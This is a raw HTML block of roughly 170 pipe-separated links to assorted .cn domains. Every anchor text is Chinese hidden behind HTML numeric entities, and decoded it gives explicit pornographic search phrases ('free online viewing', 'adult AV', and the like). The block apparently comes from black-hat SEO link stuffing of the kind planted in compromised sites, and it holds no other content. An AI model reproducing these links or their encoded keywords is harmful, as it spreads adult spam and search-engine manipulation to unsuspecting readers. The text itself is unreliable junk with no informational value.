<a href="http://babycube.com.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://3cccc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kamr.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C11;&#x5973;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7535;&#x89C6;&#x5267;&#x5927;&#x5168;&#x89C6;&#x9891;</a>|
<a href="http://niaoding.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3rdandbird.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E09;&#x7EA7;</a>|
<a href="http://e2220.cn" target="_blank">a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9999;&#x6E2F;</a>|
<a href="http://shanxingcomputer.com.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://izengzhang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://gksj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99999</a>|
<a href="http://ew178.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://hiclean.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;av</a>|
<a href="http://jiningren.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nyydn.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;99&#x4E45;91</a>|
<a href="http://qdlink.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://mlsw.com.cn" target="_blank">&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://99shuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tuihongbao.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nckuo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F26;&#x7406;&#x5728;&#x7EBF;</a>|
<a href="http://sxgongju.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://kuixity.cn" target="_blank">&#x732B;&#x54AA;&#x8272;av&#x5728;&#x7EBF;&#x9999;&#x8549;&#x56FD;&#x4EA7;</a>|
<a href="http://jinzee.cn" target="_blank">&#x9EBB;&#x8C46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://healix.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://resilio-sync.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x5987;hd</a>|
<a href="http://cxdt.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;</a>|
<a href="http://rich888.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5976;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://longyabaihe.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hebeijuli.cn" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://rr360.cn" target="_blank">&#x65E5;&#x672C;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://miaoertang.cn" target="_blank">&#x6700;&#x8FD1;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://laipu168.com.cn" target="_blank">&#x65E5;&#x97E9;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hebyn.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;aa&#x7CBE;&#x54C1;</a>|
<a href="http://hzshengsi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xueasy.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://guanez.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://shyangfan.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://ahio.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x5976;</a>|
<a href="http://e2601.cn" target="_blank">&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://ruao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://innko.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;,&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://ggyydy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://hello2009.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7684;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://ishebei.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x7684;&#x5E02;&#x573A;&#x8868;&#x73B0;</a>|
<a href="http://sd-sanreqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhangningchess.cn" target="_blank">&#x8001;&#x4E9A;&#x6D32;&#x7280;&#x89D2;&#x989C;&#x8272;</a>|
<a href="http://ge16.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://nutricare.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://xinweicheng.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://lijiangzaixian.cn" target="_blank">&#x9EC4;&#x8272;&#x7684;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tigoal.cn" target="_blank">&#x65E5;&#x672C;&#x7535;&#x5F71;&#x6027;&#x611F;&#x7684;&#x540E;&#x5988;</a>|
<a href="http://hefeibbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x723D;&#x5F20;&#x67CF;&#x829D;</a>|
<a href="http://dtj9.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nkbinhai.org.cn" target="_blank">&#x732B;&#x54AA;&#x8272;av&#x5728;&#x7EBF;&#x9999;&#x8549;&#x56FD;&#x4EA7;</a>|
<a href="http://kaisoo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njjkfkyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x4E45;&#x4E45;ww</a>|
<a href="http://joygirls.cn" target="_blank">17.3&#x5173;&#x4E8E;x&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tfhs.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5973;&#x9AD8;&#x6F6E;</a>|
<a href="http://51heimi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://suanluo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;72&#x9875;</a>|
<a href="http://daren8.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mobileunion.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tgp185.cn" target="_blank">&#x514D;&#x8D39;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://perfectgym.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dmwu.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;www</a>|
<a href="http://wydbj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://geshunbangong.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://052xhw.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://szsdk.cn" target="_blank">51&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://minidriver.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jwtkj.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://douqing.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://ghzhjh.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5B98;&#x7F51;</a>|
<a href="http://nukai.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hyfyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://guddi.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://nliuubx.cn" target="_blank">h&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://baisch.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yebstory.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://u82d8.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://qianghairenshou.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://ds36.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://y5898.cn" target="_blank">&#x6210;&#x4EBA;&#x6C61;&#x6C61;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ljoq.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6027;&#x731B;&#x4EA4;xxxx</a>|
<a href="http://ensaw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://hotyoga.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xueasy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://dd78.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://henpai.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://zsgiwr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yshsgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://jtbxzp.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7248;</a>|
<a href="http://xjxu.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;99</a>|
<a href="http://kuogun.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://lizhengtang.cn" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maxiaolong.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://genca.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://asflash.cn" target="_blank">&#x723D;&#x723D;&#x5FEB;&#x5FEB;</a>|
<a href="http://mwfllz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://dataconsult.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yjunion.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://iyiz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E45;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://dfprinting.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://apguijiawang.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fkjkw.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://zqwap.cn" target="_blank">&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;7777777&#x6BDB;&#x7247;</a>|
<a href="http://hmflyr.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;</a>|
<a href="http://menshijian.net.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;d
&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://vnvw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://jianfeigao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chengholdings.cn" target="_blank">99&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fttzdb.cn" target="_blank">&#x4E5D;&#x8272;91popny</a>|
<a href="http://yeyachuguan.cn" target="_blank">&#x8349;&#x4E45;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://biqubook.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://cqhhjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jin-dou.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;91</a>|
<a href="http://youjiangsu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://znxyuan.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://hccmw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x8272;&#x56FE;</a>|
<a href="http://gobivillage.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x80C6;&#x897F;&#x897F;&#x4EBA;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://bjjrj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://linkehelper.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://jiangwanyy.cn" target="_blank">&#x97E9;&#x56FD;av&#x8272;</a>|
<a href="http://sandeqingxi.cn" target="_blank">&#x5348;&#x591C;&#x5267;&#x573A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://xcxyhcl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://kcao.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://snbbs.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x871C;&#x6843;</a>|
<a href="http://longqia.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6DA9;</a>|
<a href="http://aw20.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;2021</a>|
<a href="http://wanliyu.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x6CB3;&#x5357;&#x5C0F;&#x4F19;</a>|
<a href="http://godiy8.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://0483auto.cn" target="_blank">91&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://zgxcsh.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jgwp.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x565C;&#x565C;</a>|
<a href="http://jilinwlzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;</a>|
<a href="http://xueasy.cn" target="_blank">&#x871C;&#x6843;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daaijiazheng.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;</a>|
<a href="http://utttwg.cn" target="_blank">&#x5348;&#x591C;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;</a>|
<a href="http://xyzxz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://tunxuan.cn" target="_blank">&#x7537;&#x4EBA;&#x628A;&#x5973;&#x4EBA;&#x6876;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://zhenjuan.com.cn" target="_blank">&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ducaigou.cn" target="_blank">&#x4E00;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://jinniukou.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x533A;&#x4E71;&#x7801;&#x516D;&#x533A;</a>|
<a href="http://fsbice.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://36088.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://trjoy.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;av</a>|
<a href="http://syyqhcs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h78jx.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;av&#x5728;&#x7EBF;</a>|
<a href="http://epzww.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;bd&#x9AD8;&#x6E05;&#x4E2D;&#x5B57;&#x529E;&#x516C;&#x5BA4;</a>|
<a href="http://goatbrand.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://beecare.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhongykj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://51camera.cn" target="_blank">99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://jinxinqiao.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x4F26;&#x7406;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://sunbetdezhou.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://kmwo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x516C;&#x4EA4;&#x8F66;</a>|
<a href="http://lanboshiyanji.cn" target="_blank">&#x591C;&#x591C;&#x723D;99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5973;&#x4E0D;&#x5361;</a>|
<a href="http://mayiweitao.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x9875;</a>|
<a href="http://bairunwanjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x871C;&#x6708;</a>|
<a href="http://dadasst.cn" target="_blank">&#x5348;&#x591C;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x9EBB;</a>|
<a href="http://lifengrong.cn" target="_blank">&#x8349;&#x4E45;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://menbank.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x5C41;&#x80A1;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ahyafo.cn" target="_blank">&#x565C;&#x565C;&#x5F71;&#x9662;&#x65E5;&#x97E9;</a>|
<a href="http://e2220.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66; &#x6821;&#x56ED;&#x6625;&#x8272;</a>|
<a href="http://mfcwrj.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://uadmin.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5C0F;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://dong-xu.cn" target="_blank">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://polowang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
